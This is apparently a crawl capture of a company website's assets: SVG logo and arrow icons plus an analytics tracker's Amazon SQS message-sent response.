body_size: 4810
content:
<svg width="200" height="40" viewBox="0 0 200 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M60.157 7.00195H71.2882C74.9308 7.00195 77.4426 10.0624 77.4426 13.7247C77.4426 15.9433 76.1045 17.5915 74.7978 18.1304C74.7611 18.1403 74.7288 18.162 74.7057 18.1922C74.6827 18.2225 74.6702 18.2595 74.6702 18.2976C74.6702 18.3357 74.6827 18.3727 74.7057 18.403C74.7288 18.4332 74.7611 18.4549 74.7978 18.4648C76.3628 19.106 77.9747 21.6117 77.9747 23.9444C77.9747 27.945 75.099 30.6671 71.1239 30.6671H60.1687C60.1462 30.6689 60.1235 30.6658 60.1023 30.6579C60.0811 30.65 60.0618 30.6376 60.0458 30.6215C60.0298 30.6055 60.0175 30.5861 60.0097 30.5648C60.0019 30.5434 59.9987 30.5207 60.0005 30.498V7.1711C59.9989 7.14947 60.0017 7.12773 60.0088 7.10726C60.016 7.08678 60.0273 7.06802 60.042 7.05213C60.0566 7.03625 60.0745 7.02359 60.0942 7.01495C60.114 7.00632 60.1354 7.00189 60.157 7.00195V7.00195ZM70.6544 9.82636H63.334C63.3113 9.82465 63.2885 9.82782 63.2671 9.83567C63.2457 9.84351 63.2262 9.85584 63.2099 9.87184C63.1936 9.88784 63.1809 9.90715 63.1726 9.92847C63.1643 9.94979 63.1606 9.97264 63.1618 9.9955V16.8874C63.1612 16.9099 63.1653 16.9323 63.1739 16.9532C63.1824 16.974 63.1952 16.9928 63.2114 17.0084C63.2276 17.024 63.2469 17.0359 63.268 17.0435C63.2891 17.0512 63.3116 17.0542 63.334 17.0526H70.6544C72.3915 16.9857 74.2617 15.6758 74.2617 13.7247C74.2617 11.7106 73.0293 9.82636 70.6544 9.82636V9.82636ZM63.334 19.9124C63.3116 19.9107 63.2891 19.9138 63.268 19.9214C63.2469 19.929 63.2276 19.941 63.2114 19.9566C63.1952 19.9721 63.1824 19.9909 63.1739 20.0118C63.1653 20.0326 63.1612 20.0551 63.1618 20.0776V27.6421C63.1606 27.665 63.1643 27.6878 63.1726 27.7092C63.1809 27.7305 63.1936 27.7498 63.2099 27.7658C63.2262 27.7818 63.2457 27.7941 63.2671 27.802C63.2885 27.8098 63.3113 27.813 63.334 27.8113H70.6544C73.0958 27.8113 74.7978 25.9624 74.7978 23.9444C74.7978 21.9264 73.0293 19.9124 70.8852 19.9124H63.334Z" fill="white"/>
<path d="M83.7191 30.4963C83.7202 30.5188 83.7166 30.5413 83.7086 30.5623C83.7005 30.5833 83.6882 30.6024 83.6723 30.6184C83.6565 30.6343 83.6375 30.6467 83.6166 30.6548C83.5956 30.6629 83.5733 30.6665 83.5509 30.6654H80.7064C80.6842 30.6666 80.662 30.663 80.6413 30.6549C80.6205 30.6467 80.6018 30.6342 80.5862 30.6182C80.5706 30.6022 80.5587 30.583 80.5511 30.562C80.5435 30.541 80.5404 30.5186 80.5421 30.4963V7.16937C80.5404 7.14706 80.5435 7.12463 80.5511 7.1036C80.5587 7.08257 80.5706 7.06341 80.5862 7.0474C80.6018 7.03139 80.6205 7.0189 80.6413 7.01077C80.662 7.00263 80.6842 6.99904 80.7064 7.00022H83.5509C83.5733 6.99909 83.5956 7.0027 83.6166 7.0108C83.6375 7.0189 83.6565 7.03132 83.6723 7.04726C83.6882 7.06319 83.7005 7.08229 83.7086 7.10333C83.7166 7.12436 83.7202 7.14686 83.7191 7.16937V30.4963Z" fill="white"/>
<path d="M99.4315 30.664C99.3298 30.664 99.2946 30.5971 99.2594 30.4948L98.9268 28.9803C98.8603 28.7758 98.6295 28.8466 98.559 28.9449C97.9604 29.8182 96.3211 30.9944 94.1809 30.9944C88.6603 30.9944 86.8918 27.4541 86.8918 23.064V13.8198C86.8883 13.7969 86.8899 13.7736 86.8965 13.7514C86.903 13.7292 86.9144 13.7087 86.9297 13.6914C86.945 13.6741 86.9639 13.6605 86.9851 13.6514C87.0063 13.6423 87.0292 13.638 87.0522 13.6389H89.8966C89.919 13.6377 89.9414 13.6413 89.9623 13.6495C89.9832 13.6576 90.0022 13.67 90.0181 13.6859C90.034 13.7018 90.0463 13.7209 90.0544 13.742C90.0624 13.763 90.066 13.7855 90.0649 13.808V23.0798C90.0649 25.6328 91.1995 28.1543 94.5095 28.1543C97.3188 28.1543 98.9229 25.6996 98.9229 23.0798V13.8356C98.9212 13.8132 98.9243 13.7908 98.9319 13.7698C98.9395 13.7488 98.9514 13.7296 98.967 13.7136C98.9825 13.6976 99.0013 13.6851 99.022 13.677C99.0428 13.6688 99.065 13.6652 99.0872 13.6664H101.92C101.942 13.6653 101.965 13.6689 101.986 13.677C102.007 13.6851 102.026 13.6975 102.041 13.7134C102.057 13.7294 102.07 13.7485 102.078 13.7695C102.086 13.7905 102.089 13.813 102.088 13.8356V30.5066C102.089 30.5291 102.086 30.5516 102.078 30.5727C102.07 30.5937 102.057 30.6128 102.041 30.6287C102.026 30.6447 102.007 30.6571 101.986 30.6652C101.965 30.6733 101.942 30.6769 101.92 30.6758L99.4315 30.664Z" fill="white"/>
<path d="M107.812 23.4752C107.799 24.1012 107.914 24.7231 108.149 25.3027C108.385 25.8823 108.736 26.4073 109.181 26.8452C109.626 27.2831 110.156 27.6246 110.737 27.8488C111.319 28.0729 111.94 28.1749 112.562 28.1484C114.933 28.1484 116.083 27.1414 116.807 25.7882C116.873 25.6545 116.94 25.6191 117.038 25.6191H120.015C120.113 25.6191 120.215 25.6545 120.183 25.7882C119.311 29.0807 116.337 30.9964 112.562 30.9964C107.542 30.9964 104.435 27.401 104.435 22.1574C104.435 16.9138 107.378 13.3184 112.562 13.3184C117.746 13.3184 120.719 16.9138 120.719 22.1574C120.722 22.4854 120.688 22.8127 120.618 23.133C120.586 23.2352 120.551 23.3021 120.449 23.3021H107.98C107.957 23.3003 107.934 23.3035 107.913 23.3116C107.891 23.3197 107.872 23.3325 107.856 23.349C107.84 23.3655 107.827 23.3854 107.82 23.4072C107.812 23.429 107.809 23.4522 107.812 23.4752V23.4752ZM112.562 16.1821C111.357 16.1734 110.194 16.628 109.311 17.4527C108.428 18.2775 107.892 19.4103 107.812 20.6193C107.815 20.6633 107.833 20.7047 107.864 20.7358C107.895 20.767 107.936 20.7857 107.98 20.7885H117.073C117.095 20.7896 117.118 20.786 117.139 20.7779C117.159 20.7698 117.178 20.7574 117.194 20.7414C117.21 20.7255 117.223 20.7064 117.231 20.6854C117.239 20.6643 117.242 20.6418 117.241 20.6193C117.241 18.6997 115.868 16.1782 112.562 16.1782V16.1821Z" fill="white"/>
<path d="M123.655 7.16963C123.653 7.14732 123.656 7.12489 123.664 7.10386C123.672 7.08283 123.684 7.06367 123.699 7.04766C123.715 7.03165 123.733 7.01916 123.754 7.01103C123.775 7.00289 123.797 6.9993 123.819 7.00048H126.66C126.682 6.99871 126.705 7.00186 126.726 7.00974C126.747 7.01761 126.767 7.03001 126.783 7.04609C126.799 7.06216 126.811 7.08153 126.819 7.10286C126.827 7.12418 126.83 7.14696 126.828 7.16963V27.6249C126.826 27.6476 126.829 27.6704 126.837 27.6917C126.845 27.713 126.857 27.7324 126.873 27.7484C126.889 27.7645 126.909 27.7769 126.93 27.7848C126.951 27.7927 126.974 27.7958 126.996 27.7941H138.699C138.721 27.7924 138.744 27.7955 138.765 27.8031C138.786 27.8107 138.805 27.8227 138.821 27.8382C138.838 27.8538 138.85 27.8726 138.859 27.8935C138.867 27.9143 138.872 27.9367 138.871 27.9593V30.4808C138.872 30.5036 138.868 30.5265 138.86 30.5478C138.852 30.5691 138.839 30.5884 138.823 30.6044C138.807 30.6204 138.787 30.6328 138.766 30.6406C138.744 30.6485 138.721 30.6516 138.699 30.6499H123.831C123.809 30.6511 123.787 30.6475 123.766 30.6394C123.745 30.6312 123.726 30.6188 123.711 30.6027C123.695 30.5867 123.683 30.5676 123.676 30.5465C123.668 30.5255 123.665 30.5031 123.667 30.4808L123.655 7.16963Z" fill="white"/>
<path d="M157.176 30.4958C157.177 30.5185 157.174 30.5412 157.166 30.5626C157.159 30.5839 157.146 30.6033 157.13 30.6193C157.114 30.6354 157.095 30.6478 157.074 30.6557C157.053 30.6636 157.03 30.6667 157.007 30.6649H155.806C154.034 30.7004 152.997 30.1929 152.492 29.119C152.483 29.0894 152.466 29.0628 152.444 29.0418C152.421 29.0208 152.393 29.0062 152.363 28.9994C152.333 28.9926 152.301 28.9939 152.272 29.0032C152.242 29.0124 152.216 29.0293 152.195 29.0521C151.393 29.89 149.355 30.9993 146.279 30.9993C141.795 30.9993 139.557 28.8161 139.557 25.6219C139.557 22.6992 141.999 20.5081 146.913 20.5081H150.657C151.761 20.5081 151.761 20.1147 151.761 19.4696C151.761 18.0889 151.424 16.1731 147.457 16.1731C144.581 16.1731 143.376 17.5185 143.376 19.2336C143.377 19.2556 143.374 19.2776 143.366 19.2981C143.358 19.3187 143.346 19.3373 143.33 19.3529C143.315 19.3685 143.296 19.3806 143.276 19.3885C143.256 19.3964 143.234 19.3999 143.212 19.3988H140.332C140.31 19.3999 140.288 19.3964 140.268 19.3885C140.248 19.3806 140.229 19.3685 140.213 19.3529C140.198 19.3373 140.186 19.3187 140.178 19.2981C140.17 19.2776 140.167 19.2556 140.168 19.2336C140.168 15.2645 143.689 13.333 147.457 13.333C152.07 13.333 154.946 15.4493 154.946 19.5522V26.1372C154.946 27.1797 155.079 27.8209 156.381 27.8209H157.015C157.037 27.8192 157.06 27.8222 157.081 27.8299C157.102 27.8375 157.121 27.8496 157.137 27.8652C157.153 27.8808 157.165 27.8997 157.173 27.9206C157.181 27.9414 157.185 27.9637 157.184 27.9861L157.176 30.4958ZM151.761 23.2027C151.758 23.1587 151.739 23.1173 151.708 23.0862C151.677 23.055 151.636 23.0363 151.592 23.0335H146.913C143.337 23.2027 142.731 24.4458 142.731 25.6219C142.731 26.7981 143.568 28.1434 146.252 28.1434C150.297 28.1434 151.698 25.7242 151.769 23.6747L151.761 23.2027Z" fill="white"/>
<path d="M159.779 30.6656C159.757 30.6673 159.734 30.6642 159.713 30.6563C159.691 30.6485 159.672 30.6361 159.655 30.6201C159.639 30.6041 159.626 30.5848 159.618 30.5635C159.61 30.5422 159.606 30.5193 159.607 30.4965V7.1696C159.606 7.14674 159.61 7.12388 159.618 7.10256C159.626 7.08124 159.639 7.06194 159.655 7.04593C159.672 7.02993 159.691 7.0176 159.713 7.00976C159.734 7.00192 159.757 6.99874 159.779 7.00045H162.62C162.642 6.99932 162.665 7.00292 162.686 7.01102C162.707 7.01913 162.726 7.03155 162.741 7.04748C162.757 7.06342 162.77 7.08252 162.778 7.10355C162.786 7.12459 162.789 7.14709 162.788 7.1696V15.1708C162.788 15.3045 162.953 15.4382 163.121 15.2376C164.438 14.0497 166.133 13.3708 167.902 13.3219C172.785 13.3219 175.86 16.9173 175.86 22.161C175.86 27.4046 172.785 31 167.902 31C166.231 31 164.021 29.993 163.121 29.0843C163.023 28.9859 162.855 28.9505 162.788 29.1512L162.452 30.4965C162.417 30.5988 162.385 30.6656 162.283 30.6656H159.779ZM167.569 16.1778C164.525 16.1778 162.788 18.6639 162.788 22.161C162.788 25.658 164.525 28.1441 167.569 28.1441C170.778 28.1441 172.683 25.658 172.683 22.161C172.683 18.6639 170.782 16.1778 167.569 16.1778Z" fill="white"/>
<path d="M181.345 23.4752C181.331 24.1006 181.446 24.7221 181.681 25.3015C181.915 25.8808 182.266 26.4056 182.71 26.8435C183.154 27.2814 183.683 27.6231 184.264 27.8475C184.845 28.072 185.465 28.1744 186.087 28.1484C188.462 28.1484 189.636 27.1414 190.336 25.7882C190.402 25.6545 190.469 25.6191 190.571 25.6191H193.544C193.646 25.6191 193.748 25.6545 193.712 25.7882C192.844 29.0807 189.866 30.9964 186.087 30.9964C181.075 30.9964 177.964 27.401 177.964 22.1574C177.964 16.9138 180.907 13.3184 186.087 13.3184C191.267 13.3184 194.256 16.9177 194.256 22.1613C194.26 22.4892 194.227 22.8164 194.158 23.1369C194.123 23.2392 194.092 23.306 193.99 23.306H181.501C181.48 23.3054 181.458 23.3094 181.438 23.3178C181.418 23.3262 181.4 23.3389 181.385 23.3549C181.37 23.3709 181.359 23.3899 181.352 23.4107C181.345 23.4314 181.343 23.4534 181.345 23.4752ZM186.087 16.1821C184.884 16.1754 183.723 16.6303 182.842 17.454C181.961 18.2778 181.425 19.4084 181.345 20.6154C181.347 20.659 181.364 20.7004 181.395 20.7316C181.425 20.7628 181.466 20.7817 181.509 20.7845H190.602C190.624 20.7863 190.647 20.7832 190.668 20.7753C190.69 20.7674 190.709 20.755 190.725 20.7389C190.741 20.7229 190.753 20.7035 190.761 20.6822C190.769 20.6608 190.772 20.638 190.77 20.6154C190.762 18.6997 189.393 16.1782 186.079 16.1782L186.087 16.1821Z" fill="white"/>
<path d="M199.98 30.4965C199.982 30.5188 199.979 30.5413 199.971 30.5623C199.963 30.5833 199.951 30.6025 199.936 30.6185C199.92 30.6345 199.902 30.647 199.881 30.6551C199.86 30.6633 199.838 30.6669 199.816 30.6657H196.995C196.972 30.6674 196.95 30.6643 196.928 30.6564C196.907 30.6485 196.888 30.6361 196.872 30.6201C196.856 30.604 196.844 30.5846 196.836 30.5633C196.828 30.542 196.825 30.5192 196.826 30.4965V7.16963C196.825 7.14696 196.828 7.12418 196.836 7.10286C196.844 7.08153 196.856 7.06216 196.872 7.04609C196.888 7.03001 196.907 7.01761 196.928 7.00974C196.95 7.00186 196.972 6.99871 196.995 7.00048H199.835C199.857 6.9993 199.88 7.00289 199.9 7.01103C199.921 7.01916 199.94 7.03165 199.955 7.04766C199.971 7.06367 199.983 7.08283 199.991 7.10386C199.998 7.12489 200.001 7.14732 200 7.16963L199.98 30.4965Z" fill="white"/>
<path d="M0 40H20.0001V20.0002L0 40Z" fill="white"/>
<path d="M20.0001 19.9998V0H0L20.0001 19.9998Z" fill="white"/>
<path d="M19.9999 39.9998H40V20L19.9999 39.9998Z" fill="white"/>
<path d="M40 19.9998V0H19.9999L40 19.9998Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/icons/nav_yel_arrow.svg
body_size: 342
content:
<svg width="155" height="155" viewBox="0 0 155 155" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M155 155L155 -6.77e-06L-6.77527e-06 0L155 155Z" fill="#F3FF6E"/>
</svg>


--- FILE ---
content_type: text/xml
request_url: https://radar.snitcher.com/tracker/event
body_size: 332
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>b53f6b89-1987-4ac7-88c4-cb3d6e88dfab</MessageId><MD5OfMessageBody>d1a2828ae1e43cfd835d39a59169717d</MD5OfMessageBody><MD5OfMessageAttributes>e8b9412d2a6b87ce96e75b50e51dccf9</MD5OfMessageAttributes></SendMessageResult><ResponseMetadata><RequestId>e9e8839f-ecfb-593d-a2dc-e2752b7e9265</RequestId></ResponseMetadata></SendMessageResponse>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/icons/nav_yel_arrow_with_circle.svg
body_size: 377
content:
<svg width="90" height="90" viewBox="0 0 90 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="62.7628" cy="26.7988" r="26.5" fill="#F3FF6E"/>
<path d="M0.262855 0.298763L0.262851 89.2988L89.2628 89.2988L0.262855 0.298763Z" fill="#F3FF6E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/icons/arrow-left.svg
body_size: 1009
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="13px" viewBox="0 0 14 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.2 (57519) - http://www.bohemiancoding.com/sketch -->
    <title>Combined Shape Copy 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Get-a-Quote" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Get_Quote_02" transform="translate(-1253.000000, -399.000000)" fill="#000000" fill-rule="nonzero">
            <g id="Group-3" transform="translate(1240.000000, 385.000000)">
                <g id="Group-2">
                    <path d="M24.3432372,19.4444408 L20.2270009,15.3277488 C19.9232936,15.0240079 19.9232936,14.5315466 20.2270009,14.2278057 C20.5307082,13.9240648 21.023115,13.9240648 21.3268223,14.2278057 L26.7706605,19.6722465 C27.2605786,20.1622188 26.9135986,20.9999953 26.2207498,20.9999953 L13.7776912,20.9999953 C13.3481842,20.9999953 13,20.6517726 13,20.2222181 C13,19.7926635 13.3481842,19.4444408 13.7776912,19.4444408 L24.3432372,19.4444408 Z M23.759852,21.9742319 C24.0808695,21.6888514 24.5724266,21.7177697 24.8577755,22.0388227 C25.1431244,22.3598758 25.1142092,22.8514873 24.7931917,23.1368678 L21.2935815,26.2479768 C20.972564,26.5333573 20.4810069,26.504439 20.195658,26.1833859 C19.9103091,25.8623329 19.9392242,25.3707214 20.2602417,25.0853409 L23.759852,21.9742319 Z" id="Combined-Shape-Copy-4" transform="translate(20.000000, 20.222222) scale(-1, 1) translate(-20.000000, -20.222222) "></path>
                </g>
            </g>
        </g>
    </g>
</svg>